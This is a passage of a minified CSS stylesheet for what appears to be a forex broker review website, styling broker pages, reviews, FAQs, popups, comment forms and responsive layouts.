#888;transition:.3s;position:relative;z-index:1;cursor:pointer;margin-bottom:30px}.allbrokers__btn{display:block;font-size:20px;line-height:28px;font-weight:700;color:#000;text-align:center;padding:10px 50px;border:2px solid #888;transition:.3s;position:relative;z-index:1;cursor:pointer;margin-bottom:30px}.allbrokers__btn::before{content:"";position:absolute;top:50%;transform:translateY(-50%);right:20px;width:17px;height:10px;background:url(../images/icon-arrow-bottom.svg);background-repeat:no-repeat;background-size:contain}.allbrokers__box{display:flex;justify-content:flex-start;flex-wrap:wrap;margin-bottom:65px;margin-right:-3.2%}.allbrokers__box-item{border:1px solid #dfdfdf;background:#fff;padding:15px 23px;max-width:13%;width:100%;display:flex;align-items:center;justify-content:space-between;transition:.3s;margin-right:10px;margin-bottom:10px;cursor:pointer}.allbrokers__box-item:hover{border:1px solid #2f80ed;transition:.3s}.allbrokers__box input:checked+label{border:1px solid #2f80ed;color:#2f80ed;transition:.3s}.box-3-column{display:flex;flex-wrap:wrap;justify-content:space-between}.box-3-column .reviews__item{width:100%;max-width:32%}.box-3-column .news__item{max-width:32%}.single__top{display:flex;justify-content:space-between;width:100%}.single__top-platform{margin-bottom:40px}.single__top-info{max-width:74%;width:100%}.single__top-content{max-width:24%;width:100%}.single__top-breadcrumbs{margin-bottom:45px;font-size:16px;line-height:32px;font-weight:400;color:#333}.single__top-breadcrumbs.breadcrumbs-news{margin-bottom:5px}.single__top-desc{display:flex}.single__top-img{box-shadow:0px 2px 2px rgba(45,45,45,.0495075),0px 4px 4px rgba(49,49,49,.0529325),0px 8px 8px rgba(42,42,42,.0540648),0px 16px 16px rgba(32,32,32,.0527627),0px 32px 32px rgba(73,73,73,.0471298),0px 64px 64px rgba(53,53,53,.0518852);border-radius:4px;background:#fff;padding:10px;max-width:490px;min-width:490px;width:100%;min-height:180px;display:flex;align-items:center;justify-content:center;margin-right:40px}.single__top-box{max-width:1180px;color:#333}.single__top-title{font-size:22px;line-height:28px;font-weight:700;margin-bottom:30px}.single__top-text{font-size:16px;line-height:28px}.single__top-list{background:#fff;padding:10px 15px 20px !important;font-size:18px;line-height:26px;color:#212529}.single__top-list li{margin-top:15px}.single__top-list li:first-child{margin-top:0}.broker ol,.broker ul{list-style:none;counter-reset:li}.broker li:before{counter-increment:li;content:counters(li, ".") ". "}.broker h3{margin-bottom:25px}.broker__main{display:flex;justify-content:space-between;margin-top:30px}.broker__main-left{max-width:49%;width:100%}.broker__main-right{max-width:49%;width:100%}.broker__top-content{width:24%}.broker__top-content ol,.broker__top-content ul{padding:7px 17px 20px !important;background:#fff}.broker__top-content ol li,.broker__top-content ul li{margin-top:15px}.broker__top-content ol li ol,.broker__top-content ol li ul,.broker__top-content ul li ol,.broker__top-content ul li ul{padding:0 0 0 40px !important}.broker__top-navigation li,.broker__top-navigation span{cursor:pointer}.broker__top-navigation span{border-bottom:1px solid transparent;transition:.3s}.broker__top-navigation span:hover{transition:.3s;border-bottom:1px solid #212529}.broker__title{min-height:60px;font-size:32px;line-height:56px;font-weight:700;color:#222523}.broker__text{margin:70px 0;font-size:16px;line-height:28px;color:#222523}.broker__images{display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;margin:20px 0}.broker__images img{max-width:49%;width:100%;margin-bottom:25px}.broker__characteristic{display:flex;justify-content:space-between;margin:40px 0}.broker__characteristic-item{max-width:49%;width:100%;background:#fff;padding:25px 25px!important;border-radius:6px}.broker__characteristic-item.characteristic-pluses{background:#cef1d6}.broker__characteristic-item.characteristic-minuses{background:#f8dae4}.broker__characteristic-title{font-size:18px;line-height:38px;font-weight:700;padding-left:70px;position:relative;margin-bottom:30px}.broker__characteristic-title::before{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:51px;height:51px}.broker__characteristic-title.pluses{color:#62b174}.broker__characteristic-title.pluses::before{background:url(../images/icon-like.svg);background-repeat:no-repeat;background-size:contain}.broker__characteristic-title.minuses{color:#d15c86}.broker__characteristic-title.minuses::before{background:url(../images/icon-dislike.svg);background-repeat:no-repeat;background-size:contain;top:60%}.broker__characteristic-list{font-size:15px!important;line-height:36px;color:#000}.broker__characteristic-list li{padding-left:20px;position:relative;margin-bottom:5px}.broker__characteristic-list li:last-child{margin-bottom:0}.broker__characteristic-list li::before{content:none}.broker__characteristic-list li::after{content:"";position:absolute;top:15px;left:0;width:8px;height:8px;background:#000;border-radius:50%}.broker__characteristic-list.pluses li::after{background:#62b174}.broker__characteristic-list.minuses li::after{background:#d15c86}.broker__benefits{color:#222523;margin:50px 0}.broker__benefits-title{font-size:32px;line-height:56px;font-weight:700;margin-bottom:25px}.broker__benefits-text{font-size:16px;line-height:28px;font-weight:400}.broker__benefits-text table,.broker__benefits-text th,.broker__benefits-text td{border:1px solid #dee2e6}.broker__benefits p{margin-bottom:25px}.broker__benefits p:last-child{margin-bottom:0}.broker__faq{margin-bottom:70px}.broker__faq-board{border-radius:6px;background:#fff;padding:45px 50px}.broker__faq-item{display:flex;align-items:flex-start;color:#222523;padding-bottom:30px;margin-bottom:30px;border-bottom:1px solid #e9e9e9}.broker__faq-item:last-child{border-bottom:none;margin:0;padding:0}.broker__faq-img{width:45px;margin-right:25px}.broker__faq-title{font-size:18px;line-height:30px;font-weight:700;margin-bottom:35px}.broker__faq-text{font-size:16px;line-height:28px}.broker__reviews{margin-bottom:50px}.broker__reviews-box{display:flex;justify-content:space-between;flex-wrap:wrap}.broker__reviews-box .reviews__item{max-width:48%;width:100%}.broker__reviews-form{margin-top:50px}.broker__opinion-board{background:#fff;border-radius:6px;padding:5px;display:flex;align-items:center}.broker__opinion-img{min-width:180px;height:180px;position:relative;border-radius:50%;overflow:hidden;margin-right:20px}.broker__opinion-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:80%;height:80%}.broker__opinion-name{font-size:21px;line-height:1.8;font-weight:700;color:#2f80ed;margin-bottom:20px}.broker__opinion-text{font-size:16px;line-height:1.8;font-weight:400;font-style:italic;color:#222523}.broker__news-box{display:flex;flex-wrap:wrap;justify-content:space-between}.broker__news-box .news__item{max-width:48%;width:100%}.broker__moneyback-box{display:flex;flex-wrap:wrap;justify-content:space-between}.broker__moneyback-box .news__item{max-width:48%;width:100%}.broker__comments #reply-title{display:none}.broker .single__top-breadcrumbs{margin-bottom:30px}.broker .top-form{max-width:750px;height:115px;background-color:#fff;border:3px solid #4982f0;border-radius:6px;padding:10px 15px;display:flex;align-items:center;justify-content:space-between;margin-bottom:30px}.broker .top-form__text{font-size:16px;line-height:1.4;margin-right:15px;font-weight:bold}.broker .top-form__button button{background-color:#4982f0;border-color:#4982f0;border-radius:5px;color:#fff}.broker .navigation{padding:0}.broker .action-box{display:flex;align-items:center;background-image:url(../images/action-box-bg.jpg);background-repeat:no-repeat;background-size:cover;border-radius:6px}.broker .action-box__title{flex:0 66%;color:#fff;line-height:1.8;margin-bottom:10px}.broker .action-box__button{max-width:500px;margin:0 auto}.broker .action-box__button .link-btn{color:#fff;border-color:#fff;background-color:transparent}.platform__info{justify-content:space-between;flex-wrap:wrap}.platform__info-item{margin-bottom:50px}.platform__info-title{font-size:32px;line-height:56px;font-weight:700;color:#222523;margin-bottom:20px}.platform__info-text ul{list-style:none;padding-left:10px}.platform__info-text ul li{position:relative;padding-left:20px;margin-bottom:20px}.platform__info-text ul li:last-child{margin-bottom:0}.platform__info-text ul li::before{content:"";position:absolute;top:9px;left:0;width:8px;height:8px;background:#c4c4c4;border-radius:50%}.adviser__single-top{display:flex;align-items:flex-start;margin-bottom:30px}.adviser__single-img{width:55%;margin-right:30px}.adviser__single-img img{height:auto;width:100%}.adviser__single-desc{width:45%;font-size:22px;line-height:39px;font-weight:700;color:#333}.adviser__single-box{justify-content:space-between}.adviser__single-part{}.adviser__single-part.text{margin-top:40px}.table{border-radius:10px;overflow:hidden;background:#fff;border-collapse:collapse;width:100%;display:block;padding:0 25px;position:relative;z-index:1;font-size:16px;line-height:28px;box-shadow:0px 24px 64px rgba(41,15,0,.0985337)}.table::before{content:"";position:absolute;top:0;left:0;width:30%;height:100%;background:#454545;z-index:-1}.table-overflow{overflow:auto;margin-bottom:20px}.table__column{padding:17px 30px;vertical-align:top}.table__column.table-black{background:#454545;color:#fff;border-bottom:1px solid #212529}.table__column.table-white{background:#fff;color:#333;border-bottom:1px solid #e9e9e9;width:100%}.table__column.table__name{max-width:32%;width:100%;font-weight:700}.table__column .table__content{max-width:68%;width:100%}.table__row:last-child .table__column.table-black{border-bottom:none}.table__row:last-child .table__column.table-white{border-bottom:none}.forex__box{margin:0 -6px 30px;display:flex;gap:5px;flex-wrap:wrap;justify-content:flex-start}.forex__item{max-width:17.5%;width:100%;margin:0 6px 15px;background:#fff}.forex__item-icon{max-width:140px;margin-bottom:18px}.forex__item-icon img{height:auto}.forex__item-desc{padding:0 5px 20px}.forex__item-title{font-size:22px;line-height:25px;color:#222;margin-bottom:17px}.forex__item-text{font-size:16px;line-height:21px;color:#212529;max-height:250px;display:-webkit-box;-webkit-line-clamp:6;overflow:hidden;position:relative}.forex__item-text::before{content:"";position:absolute;bottom:0;left:0;right:0;width:100%;height:10%;background:linear-gradient(transparent 50%, #fff)}.forex__list ul{list-style:none;padding-left:15px}.forex__list ul li{max-width:48%;margin-bottom:20px;position:relative;padding-left:15px}.forex__list ul li::before{content:"";position:absolute;top:9px;left:0;width:7px;height:7px;background:#c4c4c4;border-radius:50%}.post__item{margin-bottom:40px}.post__item-date{font-size:20px;line-height:29px;font-weight:700;color:#828282;margin-bottom:35px}.post__item-img{margin-bottom:60px}.post__item-img img{width:100%;height:100%}.post__item-text{font-size:16px;line-height:28px}.post__news-box .news__item{max-width:100%}.pagination{display:flex;justify-content:flex-end;align-items:center;font-size:14px;line-height:16px;font-family:"Roboto",sans-serif;color:#bdbdbd}.pagination a,.pagination span{margin:0 7px}.pagination .page-numbers.current,.pagination .page-numbers.next,.pagination .page-numbers.prev{color:#2f80ed}.no-posts{margin:10px 0}.search__top-breadcrumbs{margin-bottom:30px;font-size:16px;line-height:32px;font-weight:400;color:#333}.search__box{display:flex;justify-content:flex-start;flex-wrap:wrap}.search__item{max-width:calc(25% - 30px);width:100%;margin:0 30px 30px 0;position:relative}.search__item-img{height:300px;width:100%;position:relative;display:block;overflow:hidden;margin:0 auto 17px;background:#fff;box-shadow:0px 2px 2px rgba(45,45,45,.05),0px 4px 4px rgba(49,49,49,.05),0px 8px 8px rgba(42,42,42,.05),0px 16px 16px rgba(32,32,32,.05),0px 32px 32px rgba(73,73,73,.05),0px 64px 64px rgba(53,53,53,.05)}.search__item-img img{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);max-height:100%;object-fit:cover}.search__item-title{font-size:24px;line-height:30px;font-weight:700;color:#000;margin-bottom:14px;display:block}.search__item-text{font-size:16px;line-height:24px;font-weight:400;font-family:"Roboto",sans-serif;color:#828282;margin-bottom:15px}.search__item-link{text-align:right;display:block;font-size:14px;line-height:30px;font-weight:400;color:#2f80ed}.search__item-link span{border-bottom:1px solid #2f80ed}.footer{background:#3d3d3d}.footer__inner{padding:55px 0 15px;max-width:1900px;margin:0 auto;display:flex;align-items:flex-start;justify-content:space-between}.footer__column{width:100%}.footer__main{margin-bottom:40px}.footer__main .custom-logo-link{display:block;width:100%;margin-bottom:28px}.footer__main .custom-logo-link img{width:100%}.footer__main-menu ul{list-style:none;padding:0}.footer__main-menu li{margin:0 0 16px}.footer__main-menu li a{font-size:18px;line-height:1.4;font-weight:400;color:#f2f2f2;transition:.3s}.footer__main-menu li a::before{content:none}.footer__main-menu li a:hover{color:#2f80ed;transition:.3s}.footer__main-menu li a:hover::before{content:none}.footer__box li a{font-size:24px;line-height:1.1;font-weight:400;color:#2f80ed;margin-bottom:16px;position:relative;display:inline-block;transition:.3s}.footer__box li a::before{content:"";position:absolute;bottom:0;left:0;width:100%;height:3px;background:#2f80ed;opacity:0;transition:.3s}.footer__box li a:hover::before{bottom:-12px;opacity:1;transition:.3s}.footer__box li.current-menu-item a::before{bottom:-12px;opacity:1;transition:.3s}.footer__box li .sub-menu li{margin:0;max-width:100%}.footer__box li .sub-menu li a{font-size:18px;line-height:1.4;font-weight:400;color:#f2f2f2;transition:.3s}.footer__box li .sub-menu li a::before{content:none}.footer__box li .sub-menu li a:hover{color:#2f80ed;transition:.3s}.footer__box li .sub-menu li a:hover::before{content:none}.footer__box li .sub-menu li.current-menu-item a{color:#2f80ed}.footer .copyright{text-align:center;background:#2e2e2e;padding:15px 0;color:rgba(255,255,255,.5)}.popup,.order-popup,.return-popup{position:fixed;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:500;background:rgba(0,0,0,.5);overflow:auto;opacity:0;visibility:hidden;pointer-events:none;transition:.3s}.popup.active,.order-popup.active,.return-popup.active{opacity:1;visibility:visible;pointer-events:painted;transition:.3s}.popup.active .popup__content,.order-popup.active .popup__content,.return-popup.active .popup__content{transform:scale(1);transition:.3s}.popup__area,.order-popup__area,.return-popup__area{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%}.popup__body,.order-popup__body,.return-popup__body{min-height:100vh;display:flex;align-items:center;justify-content:center}.popup__content,.order-popup__content,.return-popup__content{position:relative;max-width:455px;width:100%;background:#fff;color:#212529;padding:30px 50px 45px;overflow:auto;margin:15px 0;transform:scale(0.8);transition:.5s}.popup__close,.order-popup__close,.return-popup__close{position:absolute;top:10px;right:10px;width:30px;cursor:pointer;padding:5px}.popup .custom-logo-link,.order-popup .custom-logo-link,.return-popup .custom-logo-link{max-width:130px;width:100%;margin:0 auto 15px;display:block}.popup .custom-logo-link img,.order-popup .custom-logo-link img,.return-popup .custom-logo-link img{width:100%}.popup__title,.order-popup__title,.return-popup__title{text-align:center;font-size:20px;line-height:36px;font-weight:700;max-width:280px;margin:0 auto 35px}.popup__form,.order-popup__form,.return-popup__form{display:flex;flex-direction:column;align-items:center}.popup__form input,.popup__form textarea,.order-popup__form input,.order-popup__form textarea,.return-popup__form input,.return-popup__form textarea{width:100%;margin-bottom:16px;font-size:16px;line-height:28px;font-weight:300;padding:10px 13px;border:1px solid #212529;outline:none;transition:.3s}.popup__form input:focus,.popup__form textarea:focus,.order-popup__form input:focus,.order-popup__form textarea:focus,.return-popup__form input:focus,.return-popup__form textarea:focus{border:1px solid #2f80ed;transition:.3s}.popup__form button,.popup__form input[type=submit],.order-popup__form button,.order-popup__form input[type=submit],.return-popup__form button,.return-popup__form input[type=submit]{margin-top:36px;width:100%;font-size:20px;line-height:29px;font-weight:700;text-align:center;padding:10px;background:transparent;border:2px solid #888;border-radius:4px;cursor:pointer;transition:.3s}.popup__form button{color:black;}.popup__form button:hover,.popup__form input[type=submit]:hover,.order-popup__form button:hover,.order-popup__form input[type=submit]:hover,.return-popup__form button:hover,.return-popup__form input[type=submit]:hover{background:#2f80ed;color:#fff;transition:.3s;border:2px solid #2f80ed}.popup__form ul.messages,.order-popup__form ul.messages,.return-popup__form ul.messages{margin-top:10px}.single-broker{background-color:#f9f9f9}.broker-radio{position:absolute;opacity:0;visibility:hidden}.broker__comments{margin-bottom:20px}.broker__comments h3{font-size:24px;line-height:30px;font-weight:700;margin-bottom:10px}.broker__comments .comment-author{font-size:18px;line-height:20px;font-weight:400;margin-bottom:5px}.broker__comments .comment-author img{max-width:30px;width:100%;height:auto;margin-bottom:10px}.broker__comments .commentmetadata{font-size:14px;line-height:16px;font-weight:300;color:#6c757d;margin-bottom:10px}.broker__comments .comment-body{margin-bottom:5px;background:#97bbb0;padding:20px 15px}.broker__comments .comment-body:last-child{margin-bottom:0}.broker__comments .comment-body p{font-size:18px;line-height:26px;font-weight:400;margin-bottom:5px}.broker__comments .comment-body .reply{color:#2f80ed}.broker__comments .commentlist li{margin-bottom:5px}.broker__comments .commentlist ul.children li{margin-left:18px}.broker__comments .commentlist ul.children li .comment-body{background:#96c5d2;padding:12px 15px}.broker__comments .comment-reply-title small{display:block;color:#eb5757}.broker__comments .comment-notes{display:none}.broker__comments .comment-form-comment{display:flex;flex-direction:column;margin-bottom:10px;text-align:left}.broker__comments .comment-form-comment textarea{width:100%;font-size:16px;line-height:28px;font-weight:300;padding:3px 5px;border:1px solid #212529;outline:none;transition:.3s}.broker__comments .comment-form-comment textarea:focus{border:1px solid #2f80ed;transition:.3s}.broker__comments .comment-form-author{display:flex;flex-direction:column;align-items:flex-start;margin-bottom:10px}.broker__comments .comment-form-author input{width:100%;font-size:16px;line-height:28px;font-weight:300;padding:3px 5px;border:1px solid #212529;outline:none;transition:.3s}.broker__comments .comment-form-author input:focus{border:1px solid #2f80ed;transition:.3s}.broker__comments .comments-rating{border:none;background:transparent;margin:20px 0;padding:0}.broker__comments .rating-container input#recommend+label{color:#28a745}.broker__comments .rating-container input#no-recommend+label{color:#eb5757}.broker__comments .form-submit input.submit{display:inline-block;font-size:16px;line-height:18px;font-weight:400;text-align:center;padding:5px;background:transparent;border:2px solid #888;border-radius:4px;cursor:pointer;transition:.3s}.broker__comments .form-submit input.submit:hover{background:#2f80ed;color:#fff;transition:.3s;border:2px solid #2f80ed}.comment-recommend{display:flex;align-items:center;margin:15px 0;position:relative}.comment-recommend input{position:absolute;opacity:0;pointer-events:none}.comment-recommend input+label{font-size:0;display:block !important;width:15px;height:15px;border-radius:50%;transition:.3s;cursor:pointer;margin:0 7px 0 0;position:relative}.comment-recommend input+label::before{content:"★";position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);font-size:20px;line-height:20px;color:gray;transition:.2s}.comment-recommend input+label.shine::before{color:#f6c770;transition:.2s}.comment-recommend input.point+label::before{color:#fab73b;transition:.2s}.commentlist{list-style:none !important}.commentlist li::before{content:none !important}.comment-comment_post_thumbnail{position:absolute !important;opacity:0 !important;visibility:hidden !important}.simple-styles p,.simple-styles ul,.simple-styles ol,.simple-styles h4{margin-top:16px;margin-bottom:16px}.simple-styles h1{line-height:1}.simple-styles h2{margin-top:19.92px;margin-bottom:19.92px}.simple-styles h3{margin-top:18.72px;margin-bottom:18.72px}::-webkit-scrollbar{width:12px;height:8px;background-color:#3e3d4a}::-webkit-scrollbar-thumb{background-color:#29293a;border-radius:10px;box-shadow:inset 1px 1px 10px #29293a}::-webkit-scrollbar-thumb:hover{background-color:#1e1e24}::-webkit-scrollbar-button{background:linear-gradient(120deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(240deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(0deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(300deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(60deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(180deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(30deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(150deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(270deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}::-webkit-scrollbar-button{background:linear-gradient(210deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(330deg, #02141a 40%, rgba(0, 0, 0, 0) 41%),linear-gradient(90deg, #02141a 30%, rgba(0, 0, 0, 0) 31%);background-color:#f6f8f4;display:none}.action-box{background-color:#fff;padding:40px 30px;text-align:center;margin-bottom:50px}.action-box__title{font-family:"Lato",sans-serif;font-weight:700;font-size:20px;line-height:1.3;color:#000;margin-bottom:32px}.action-box__icon{margin-bottom:36px}.action-box__icon img{width:88px;margin:0 auto}.action-box__button button{background-color:#fff}.single-moneyback-page .separator__main .popup__title{max-width:500px}.contact-page .popup__form{display:block;max-width:100%;width:500px}ul.messages li{color:#28a745;margin-bottom:5px}ul.messages.error li{color:#eb5757 !important}.footer-banner{text-align:center;position:fixed;bottom:-300px;z-index:100;width:100%;max-width:1180px;display:inline-block;left:50%;transform:translateX(-50%);animation:slideUp 2s forwards}@keyframes slideUp{from{bottom:-300px}to{bottom:0}}.footer-banner .btn-banner-link{background-color:transparent;padding:0;margin:0;border:none;vertical-align:bottom;cursor:pointer}.footer-banner .btn-banner-close{display:block;position:absolute;top:0;right:0;width:21px;height:21px;margin:0;border:none;background-color:#fff;cursor:pointer;border-radius:50%;padding:4px}.footer-banner img{margin:0 auto}@media(max-width: 1450px){.box__inner{flex-direction:column}.box__item{max-width:100%}.navigation{padding:35px 0 15px}.navigation__list{font-size:20px}.title{font-size:28px;line-height:34px;padding-bottom:15px;margin-bottom:15px}.bg-white{padding:0}.separator__inner{flex-direction:column}.separator__main{width:100%}.separator__aside{width:100%}.moneyback__item-box{justify-content:center}.moneyback__item-media{margin-right:25px}.rating__item{max-width:100%}.rating__table{width:100%}.allbrokers__box{margin-right:-1%}.allbrokers__box-item{max-width:19%}.single__top{padding-top:50px;flex-direction:column}.single__top-info{max-width:100%;margin:0 0 40px}.broker__top-content{width:100%}.broker__main{flex-direction:column}.broker__main-left{max-width:100%}.broker__main-right{max-width:100%}.broker__news{margin-bottom:40px}.post__item-img{max-width:700px;width:100%}.search__item{max-width:30%}.page-reviews .reviews__text{max-height:50px}.single-moneyback-page .post__news-box{display:flex;justify-content:space-between;flex-wrap:wrap}.single-moneyback-page .post__news-box .news__item{max-width:48%}}@media(min-width: 920px){.broker__faq-board{background-color:transparent;padding:0}.broker__faq-box{column-count:2;column-gap:30px}.broker__faq-item,.broker__faq-item:last-child{border:none;background-color:#fff;padding:45px 50px}.broker .single__top-img{padding:30px;min-width:300px;max-width:300px}.broker .single__top-img img{height:auto}}@media(max-width: 1250px){.adviser__single-top{flex-direction:column}.adviser__single-img{margin:0 0 20px;width:100%}.adviser__single-desc{width:100%}}@media(max-width: 1100px){.menu__inner{padding:0}.menu__box{flex-wrap:wrap;margin-bottom:0}.menu__box li{width:48%;margin:0 0 50px}.menu__box .sub-menu li{width:100%}.menu__close{top:-30px}.schedule-name{padding:12px 5px}.header__search{display:none}.header__search-tablet{display:block;margin:0 0 0 auto}.header__box{margin:0 auto 0 0}.header__box-link{display:none}.header__btn{margin:0 0 0 35px}.navigation{display:none}.separator__bottom-item{max-width:48%}.moneyback__item-icon{max-width:30px;margin:0 auto 5px}.moneyback__item-title{font-size:26px;line-height:34px}.box-3-column .news__item{max-width:48%}.box-3-column .reviews__item{max-width:48%}.allbrokers__box-item{max-width:24%}.single__top-img{width:300px;min-width:300px}.single__top-img img{width:100%}.single__top-breadcrumbs.breadcrumbs-news{padding-top:40px}.search__box{justify-content:space-between}.search__item{max-width:48%;margin:0 0 30px}.search__item-img{height:200px}}@media(max-width: 920px){.header__search-tablet{display:none !important}.header__search-mob{display:block;margin-bottom:32px}.header__search-mob .header__search-input{width:100%}.rating{flex-direction:column}.rating__item{max-width:100%}.rating__table{margin:0 auto 50px}.reviews__item{max-width:590px;width:100%;margin:0 auto 40px}.review__desc-img{width:170px;height:170px;margin-right:15px}.moneyback__item{max-width:100%}.moneyback__flex-item .moneyback__reviews-box .reviews__item{max-width:590px}.news__item{max-width:100%}.forex__item{max-width:47.5%}.allbrokers__box{margin-right:-2%}.allbrokers__box-item{max-width:32%}.single__top-desc{flex-direction:column}.single__top-img{margin:0 0 30px}.broker__characteristic{flex-direction:column;align-items:center}.broker__characteristic-item{max-width:100%;margin:0 auto 20px}.broker__characteristic-item:last-child{margin:0 auto}.platform__info-item{max-width:100%}.footer__inner{flex-direction:column;align-items:center}.footer__column{margin-left:auto;margin-right:auto;width:100%;max-width:500px}}@media(max-width: 768px){.header__box{right:0}.schedule .schedule-name{font-size:14px;line-height:20px}.schedule .schedule-name img{max-width:25px}.separator__title{font-size:30px;line-height:38px;padding-top:30px}.separator__bottom{flex-direction:column}.separator__bottom-item{max-width:100%}.menu__box{flex-direction:column}.menu__box li{width:100%;text-align:center}.types__item{max-width:48%}.reviews-desc{padding:10px 0;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0}.moneyback__item-box{flex-direction:column;align-items:center}.moneyback__item-media{margin:0 auto 15px;max-width:100%;min-width:auto}.moneyback__item-info{max-width:100%}.box-3-column .news__item{max-width:100%}.box-3-column .reviews__item{max-width:100%}.forex__list ul li{max-width:100%}.broker__reviews-box .reviews__item{max-width:100%}.news__item-img{height:350px}}@media(max-width: 620px){.forex__item{max-width:100%;margin:0 0 15px}.allbrokers__box{margin-right:0;justify-content:space-between}.allbrokers__box-item{max-width:49%;margin:0}.broker__title{min-height:auto;font-size:26px;line-height:34px;margin-bottom:15px}.broker__images{flex-direction:column}.broker__images img{max-width:100%}.broker__opinion-board{flex-direction:column;align-items:flex-start}.broker__opinion-img{margin:0 auto 20px}.broker__opinion-desc{text-align:center}.broker__benefits-title{font-size:26px;line-height:34px}.broker__news-box .news__item{max-width:100%}.broker__faq-board{padding:40px 20px}.table{padding:0}.review__box{flex-direction:column-reverse;align-items:flex-start;margin-top:35px;margin-bottom:20px}.review__logo{max-width:100%;margin:0 auto 30px}.post__item-img{margin-bottom:30px}.post__news-box .news__item{max-width:100%}.news__item-img{height:320px}.search__box{flex-direction:column}.search__item{max-width:100%}.search__item-title{font-size:20px;line-height:26px}.search__item-text{font-size:14px;line-height:20px}}@media(max-width: 540px){.text{font-size:14px;line-height:22px}.box{padding:0}.menu__box li a{font-size:24px;line-height:28px;margin-bottom:18px}.menu__box .sub-menu li a{font-size:16px;line-height:26px}.menu__search-input{font-size:18px;line-height:26px;background-size:20px;padding:5px 35px 5px 10px}.menu__close{right:5px}.types__item{max-width:100%}.reviews{margin-bottom:50px}.reviews__top{margin-bottom:25px}.reviews__info-photo{width:70px;height:70px}.reviews__info-name{font-size:15px;line-height:26px}.reviews__info-rating{font-size:14px;line-height:18px}.reviews__info-rating img{width:12px;margin-bottom:2px;margin-right:3px}.reviews__logo{width:190px;height:120px}.reviews__logo img{width:60%}.reviews__text{font-size:12px;line-height:20px;margin-bottom:2px;max-height:62px}.reviews__link{font-size:12px;line-height:16px}.reviews-desc__text{font-size:14px;line-height:24px}.review__logo{height:180px}.review__desc{align-items:flex-start}.review__desc-img{width:100px;height:100px}.review__desc-name{font-size:20px;line-height:24px;margin-bottom:10px}.review__desc .reviews__info-rating{font-size:26px;line-height:32px;margin-bottom:5px}.review__desc .reviews__info-rating img{width:20px}.review__desc-date{font-size:18px;line-height:30px}.moneyback{margin:0 -15px}.moneyback__title{min-height:auto;padding:0 15px 12px}.moneyback__item-icon{max-width:30px}.moneyback__item-title{font-size:22px;line-height:28px}.news{margin:0 -15px}.news__title{padding:0 15px 12px}.news__item-desc{padding:0 15px}.news__item-bottom{padding:0 15px}.news__item-date{font-size:12px;line-height:16px;margin-bottom:10px}.news__item-title{font-size:16px;line-height:22px;margin-bottom:10px}.news__item-text{font-size:12px;line-height:18px;margin-bottom:2px}.news__item-link{font-size:10px;line-height:14px}.news .link-btn{margin:0 15px}.news__item-img{height:280px}.adviser__single-desc{font-size:16px;line-height:24px}.schedule td{padding:20px 5px}.broker__faq-item{flex-direction:column}.broker__faq-img{margin:0 0 10px}.broker__faq-title{margin-bottom:10px}.single__top-title{font-size:18px;line-height:26px}.single__top-text{font-size:14px;line-height:26px}.platform__info-title{font-size:24px;line-height:32px}.platform__info-text ul li{margin-bottom:8px;padding-left:15px}.platform__info-text ul li::before{width:6px;height:6px;top:9px}.post__item-date{font-size:16px;line-height:26px}.post__item-text{font-size:14px;line-height:26px}.footer__inner{padding:50px 0}.page-reviews .reviews__text{max-height:40px}.page-reviews .children .reviews__item{padding-left:40px}.broker .top-form{display:block;height:auto;padding:15px}.broker .top-form__text{font-size:16px;margin-bottom:16px;margin-right:0;text-align:center}}@media(max-width: 420px){.title{font-size:24px;line-height:28px;margin-bottom:12px;padding-bottom:12px}.title::before{height:4px}.custom-logo-link{width:100%}.rating__table{margin:0 auto 30px}.rating__table td{padding:12px 0}.rating__table.number{font-size:10px;line-height:12px}.rating__table .logo img{width:22px}.rating__table .name{font-size:12px;line-height:14px}.rating__table .status img{width:16px}.rating__table .feedback img{width:16px}.rating__table .percent{font-size:12px;line-height:16px}.moneyback__item-info .card-btn{display:block;text-align:center;width:100%;font-size:16px;line-height:20px;padding:10px}.allbrokers__box-item{max-width:100%}.allbrokers__btn{font-size:14px;line-height:20px;padding:10px 35px}.allbrokers__btn::before{width:12px;height:7px;right:17px}.adviser__single-desc{font-size:14px;line-height:22px}.single__top-img{min-width:auto;max-width:100%;width:100%}.single__top-img img{width:100%;max-width:200px}.table{font-size:14px;line-height:24px}.table__column{padding:15px}.broker__characteristic-item{padding:25px 20px}.broker__characteristic-title{padding-left:45px}.broker__characteristic-title::before{width:35px;height:35px}.broker__characteristic-list{font-size:16px;line-height:24px}.broker__characteristic-list li{padding-left:15px}.broker__characteristic-list li::after{top:9px;height:6px;width:6px}.review__desc-img{width:75px;height:75px}.review__desc-name{font-size:18px;line-height:22px;margin-bottom:5px}.review__desc .reviews__info-rating{font-size:22px;line-height:28px}.review__desc .reviews__info-rating img{width:18px}.review__desc-date{font-size:16px;line-height:28px}.review__text{font-size:14px;line-height:24px}.review__box{margin-bottom:10px}.news__item-img{height:220px}.single-moneyback-page .post__news-box{display:block}.single-moneyback-page .post__news-box .news__item{max-width:100%}}@media(max-width: 350px){.link-btn{font-size:16px;line-height:24px;padding:7px}.title{font-size:18px;line-height:24px}.title::before{height:3px}.header__btn-icon{width:45px}.custom-logo-link{width:80px}.reviews__info-photo{width:55px;height:55px}.reviews__info-name{font-size:14px;line-height:24px}.reviews__info-rating{font-size:12px;line-height:16px}.reviews__info-rating img{width:10px;margin-bottom:0px}.reviews__logo{width:150px;height:100px}}@media(min-width: 